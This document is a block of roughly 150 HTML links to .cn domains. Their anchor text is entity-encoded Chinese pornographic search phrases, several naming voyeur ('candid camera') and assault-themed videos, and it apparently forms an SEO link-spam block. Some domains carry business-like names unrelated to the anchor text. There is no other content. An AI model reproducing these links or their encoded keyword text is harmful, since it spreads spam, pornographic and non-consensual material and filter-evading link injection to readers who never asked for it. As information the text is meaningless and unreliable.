<a href="http://tuzama.cn" target="_blank">&#x9EC4;&#x8272;&#x5F55;&#x50CF;&#x4E00;&#x7EA7;&#x7247;&#x5B50;</a>|
<a href="http://xrtxs.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://lingwangkeji.cn" target="_blank">&#x4E16;&#x754C;&#x7684;&#x5C3D;&#x5934;&#x7535;&#x5F71;&#x5B8C;&#x6574;&#x7248;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x9AD8;&#x6E05;</a>|
<a href="http://hjniubang.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;v&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://colgar.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x65E5;&#x65E5;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x6B27;&#x7F8E;&#x8F6F;&#x4EF6;</a>|
<a href="http://kifpj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E09;&#x7EA7;</a>|
<a href="http://bzxw.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x5740;</a>|
<a href="http://108dfr.cn" target="_blank">&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tp147.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x723D;97</a>|
<a href="http://fjrn.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://e7gou.com.cn" target="_blank">&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://urshow.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7834;&#x89E3;</a>|
<a href="http://xdbz.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://jiulongxuan.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5B85;&#x7537;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yeye88.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://baguamingli.cn" target="_blank">&#x56FD;&#x4EA7;99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://skype-com.cn" target="_blank">&#x65E5;&#x97E9;&#x5348;&#x591C;&#x7535;&#x5F71;&#x5728;&#x7EBF;</a>|
<a href="http://ox98.cn" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://cw53.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lbleyou.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E5;&#x672C;vs&#x6B27;&#x6D32;vs&#x7F8E;&#x6D32;</a>|
<a href="http://gbph.cn" target="_blank">&#x65E5;&#x97E9;&#x6BDB;&#x7247;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://gdhengguan.cn" target="_blank">91&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;91</a>|
<a href="http://sipintang.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x8DDF;&#x4E1D;&#x889C;&#x4E00;&#x533A;</a>|
<a href="http://twinkle77.cn" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://vovip.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://sandiahotel.cn" target="_blank">&#x65E5;&#x672C;&#x8001;&#x719F;&#x4E71;</a>|
<a href="http://615shop.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://eqianzhuang.cn" target="_blank">&#x65E5;&#x97E9;&#x4E71;&#x7801;&#x4E00;&#x4E8C;&#x4E09;</a>|
<a href="http://bdpnf.cn" target="_blank">99&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://whxzsyx.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://dxbve.cn" target="_blank">&#x5929;&#x5802;av&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://ctp5.cn" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qktz168.com.cn" target="_blank">&#x9EBB;&#x8C46;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qdhcy.com.cn" target="_blank">re99&#x5728;&#x7EBF;</a>|
<a href="http://taobaichi.com.cn" target="_blank">8x8x&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jzbgs.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9752;&#x9752;</a>|
<a href="http://qazwsxw.cn" target="_blank">&#x97E9;&#x56FD;&#x7535;&#x5F71;&#x5E74;&#x8F7B;&#x5584;&#x826F;&#x7684;&#x5AC2;&#x5B50;</a>|
<a href="http://bddlight.cn" target="_blank">&#x65E5;&#x97E9;av&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://youzhiyun.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;&#x7ECF;&#x5178;</a>|
<a href="http://mqrh.com.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://huileshangcheng.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x871C;&#x6843;av</a>|
<a href="http://tiehuiwang.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://1314health.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x7F51;&#x5740;</a>|
<a href="http://88keji.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E5;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://skagro.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://travbuddy.cn" target="_blank">91&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://donjia.cn" target="_blank">&#x7C73;&#x5947;&#x6B27;&#x7F8E;888&#x56DB;&#x8272;&#x5F71;&#x89C6;&#x5728;&#x7EBF;</a>|
<a href="http://jcol.cn" target="_blank">99&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x723D;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;</a>|
<a href="http://zhenaiwudi.cn" target="_blank">&#x5185;&#x5C04;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://d8studio.cn" target="_blank">&#x7F8E;&#x5973;&#x9690;&#x79C1;&#x65E0;&#x906E;&#x6321;&#x7F51;&#x7AD9;</a>|
<a href="http://jcx5.cn" target="_blank">&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x65E5;&#x672C;v&#x4E8C;&#x533A;707</a>|
<a href="http://qianxiwh.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://xiqingyongpin.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x7EA7;</a>|
<a href="http://bclxfw.cn" target="_blank">&#x516C;&#x4FB5;&#x72AF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://yrsxj.cn" target="_blank">&#x6210;&#x4EBA;&#x8D85;&#x78B0;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xmeise.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://ghij.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://yzzjdq.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wantmoreshoes.cn" target="_blank">&#x5C9B;&#x56FD;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://dbyqw.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x9875;&#x89C6;&#x9891;</a>|
<a href="http://sun-bay.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;</a>|
<a href="http://jwaq.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://gxqjsb.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x56FD;&#x4EA7;</a>|
<a href="http://cdpump.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jvzu.cn" target="_blank">&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://aw20.cn" target="_blank">91&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bnypbn.cn" target="_blank">&#x65E5;&#x97E9;&#x6709;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://manoush.com.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9;&#x4E0D;&#x5361;</a>|
<a href="http://kanglebao.com.cn" target="_blank">&#x97E9;&#x56FD;&#x6FC0;&#x60C5;&#x7535;&#x5F71;&#x5408;&#x96C6;</a>|
<a href="http://oboce.cn" target="_blank">&#x5077;&#x62CD;&#x8272;&#x56FE;</a>|
<a href="http://huashida.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;av&#x5728;</a>|
<a href="http://scnukaoyan.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x8272;</a>|
<a href="http://cailife.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x5B8C;&#x6574;</a>|
<a href="http://ctght.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://ynplay.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xadc.com.cn" target="_blank">&#x7537;&#x4EBA;&#x5929;&#x5802;&#x7684;av</a>|
<a href="http://yjwysd.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x65E5;&#x672C;&#x5E26;&#x9EC4;</a>|
<a href="http://xiongmaocha.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;99&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://e-hai.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://tmdp.com.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://venv.cn" target="_blank">&#x6B27;&#x7F8E;,&#x4E9A;&#x6D32;,&#x65E5;&#x672C;</a>|
<a href="http://bangtesi.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;</a>|
<a href="http://5ayz.cn" target="_blank">&#x4E9A;&#x6D32;va&#x6B27;&#x7F8E;va</a>|
<a href="http://choufucai.cn" target="_blank">&#x4EBA;&#x59BB;&#x4F53;&#x5185;&#x5C04;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x56DB;</a>|
<a href="http://sdutmba.cn" target="_blank">&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://51sv.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x533A;</a>|
<a href="http://huihejituan.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E2A;&#x6027;&#x9AD8;&#x6E05;&#x6F6E;&#x56FE;&#x5973;</a>|
<a href="http://usbu.cn" target="_blank">&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;av</a>|
<a href="http://x3cn.cn" target="_blank">&#x6210;&#x4EBA;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5165;&#x53E3;</a>|
<a href="http://thuie.cn" target="_blank">av&#x5F71;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://dyspr.cn" target="_blank">&#x56FD;&#x5185;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x7F51;&#x7AD9;</a>|
<a href="http://cuochuang.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://tclsltd.cn" target="_blank">91&#x4E5D;&#x8272;porny&#x6700;&#x65B0;&#x9996;&#x9875;</a>|
<a href="http://qidang.cn" target="_blank">av&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://ejeerealty.com.cn" target="_blank">&#x4E1D;&#x889C;&#x8089;&#x4E1D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chenhuanqi.com.cn" target="_blank">&#x719F;&#x5973;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://naoronghuan.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ko80.cn" target="_blank">8x8x&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ynhqgl.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;www&#x4E45;&#x4E45;&#x4E45;
&#x97E9;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pump123.cn" target="_blank">&#x9EC4;&#x7247;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://sddna.cn" target="_blank">&#x9EC4;&#x8272;&#x7247;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://sunny-better.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://polestarpilates.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://chgyy.cn" target="_blank">&#x4F50;&#x5C71;&#x7231;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://guangxiymcb.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;4&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://apguijiawang.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://yitongguoji.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B; &#x6B27;&#x6D32;</a>|
<a href="http://yzpkw.com.cn" target="_blank">&#x4E45;&#x4E45;&#x70ED;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://cqlzr.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://hbapjx.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4EBA;&#x59BB;</a>|
<a href="http://gooioo.com.cn" target="_blank">97&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x558A;&#x4EBA;&#x5C11;&#x5987;</a>|
<a href="http://tuoni.com.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://huixinay.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>|
<a href="http://game102.cn" target="_blank">&#x56FD;&#x4EA7;&#x9ED1;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yecj.cn" target="_blank">av&#x56FD;&#x5185;&#x7CBE;&#x54C1;</a>|
<a href="http://shanghaimj.cn" target="_blank">&#x9EC4;&#x8272;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>|
<a href="http://xgzw.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://tuopanjiage.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://outnews.cn" target="_blank">j&#x03B1;panese&#x65E5;&#x672C;&#x719F;&#x5987;&#x4EBA;&#x59BB;</a>|
<a href="http://fbbzx.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://edbc.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x5A77;&#x5A77;&#x89C2;&#x770B;&#x4F53;&#x9A8C;</a>|
<a href="http://qudown.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nextdesign.com.cn" target="_blank">&#x65B0;&#x72FC;&#x7A9D;&#x8272;av&#x6027;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hhxt.com.cn" target="_blank">&#x4E2D;&#x56FD;&#x8001;&#x592A;&#x5A46;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;</a>|
<a href="http://dlgqst.cn" target="_blank">&#x9EC4;&#x8272;&#x7247;&#x7F51;&#x7AD9;&#x65E5;&#x97E9;</a>|
<a href="http://reebogroup.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://zhicaifeng.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x8272;&#x7EFC;&#x5408;&#x556A;&#x556A;&#x4E94;&#x6708;</a>|
<a href="http://ishowsky.cn" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x7CBE;&#x54C1;</a>|
<a href="http://porphyritic.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;</a>|
<a href="http://kabaw.cn" target="_blank">&#x7F51;&#x7AD9;&#x9999;&#x8549;&#x5F71;&#x89C6;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://b171.cn" target="_blank">&#x7F51;&#x7EA2;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://kuagu.cn" target="_blank">&#x4E9A;&#x5DDE;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7535;&#x5F71;</a>|
<a href="http://xgrtgdg.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jxxyslc.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x55B7;&#x6C34;</a>|
<a href="http://99353.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x5927;</a>|
<a href="http://txpmzp.cn" target="_blank">&#x4E45;&#x4E45;&#x7537;&#x64CD;</a>|
<a href="http://testadc.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E1D;&#x889C;&#x7F8E;&#x817F;</a>|
<a href="http://cnsms.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kszcgs.cn" target="_blank">&#x660E;&#x91CC;&#x3064;&#x3080;&#x304E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sumspace.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7231;</a>|
<a href="http://shujunfuzhuang.cn" target="_blank">&#x56FD;&#x4EA7;av&#x9EBB;&#x8C46;&#x4E45;&#x4E45;</a>|
<a href="http://tgp185.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qzhoukaisuo.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;</a>|
<a href="http://duckneck.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x7528;&#x6237;&#x7FA4;&#x4F53;</a>|
<a href="http://gttplq.cn" target="_blank">&#x65E5;&#x97E9;&#x7D27;&#x7F1A;&#x6346;&#x7ED1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://59gm.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://bochenman.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5C0F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xinguangzz.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5929;&#x5802;av</a>|
<a href="http://kafeigongshe.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x731B;&#x4EA4;xxx&#x9ED1;&#x4EBA;&#x731B;&#x4EA4;</a>|
<a href="http://qmcareer.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://cjpyq.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F51;</a>|
<a href="http://jw91.cn" target="_blank">91&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;</a>|
<a href="http://hwjjx.com.cn" target="_blank">&#x8272;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://szhmasmt.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://nvhaijie.cn" target="_blank">&#x514D;&#x8D39;&#x5348;&#x591C;&#x9AD8;&#x6E05;&#x7535;&#x5F71;</a>|
<a href="http://ghzhjh.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A; &#x5728;&#x7EBF;</a>|
<a href="http://zghudie.cn" target="_blank">&#x5348;&#x591C;&#x7535;&#x5F71;&#x6BDB;&#x7247;</a>|
<a href="http://medeax.cn" target="_blank">91&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://sbgskj.cn" target="_blank">&#x5348;&#x591C;&#x7EFC;&#x5408;&#x5F71;&#x9662;</a>|
<a href="http://lampa.cn" target="_blank">www&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://vobao0534.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x5E74;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://linxiaoqi.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
